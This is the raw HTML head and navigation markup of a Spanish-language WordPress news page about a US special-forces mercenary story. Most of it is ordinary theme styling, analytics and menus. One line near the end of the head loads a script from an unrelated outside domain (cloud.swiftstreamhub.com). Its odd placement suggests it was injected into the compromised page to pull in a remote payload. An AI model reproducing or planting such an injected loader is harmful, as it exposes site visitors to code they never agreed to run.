var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/posts/73292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.lechuguinos.com/?p=73292' />
<link rel="alternate" type="application/json+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Fmercenario-fuerzas-especiales-eeuu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Fmercenario-fuerzas-especiales-eeuu%2F&#038;format=xml" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"d3f9a9dd6b","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://www.lechuguinos.com/mercenario-fuerzas-especiales-eeuu/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/category/destacado/",
                                "name": "Destacado"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/mercenario-fuerzas-especiales-eeuu/",
                                "name": "¡DESMINTIÓ A GUAIDÓ Y RAVELL! Mercenario de Fuerzas Especiales de EEUU confirma..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="post-template-default single single-post postid-73292 single-format-standard mercenario-fuerzas-especiales-eeuu global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
